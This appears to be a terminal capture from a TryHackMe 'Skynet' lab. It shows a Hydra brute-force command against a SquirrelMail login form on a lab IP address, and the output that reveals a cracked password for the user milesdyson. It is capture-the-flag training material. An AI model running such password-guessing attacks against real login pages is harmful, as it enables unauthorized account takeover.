 ┌──(managone㉿laMachine)-[~/thm/skynet]
└─$ hydra -l milesdyson -P log1.txt 10.128.163.99 http-post-form "/squirrelmail/src/redirect.php:login_username=^USER^&s
ecretkey=^PASS^:incorrect"
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-12 21:57:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://10.128.163.99:80/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PASS^:
incorrect
[80][http-post-form] host: 10.128.163.99   login: milesdyson   password: cyborg007haloterminator
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-12 21:58:09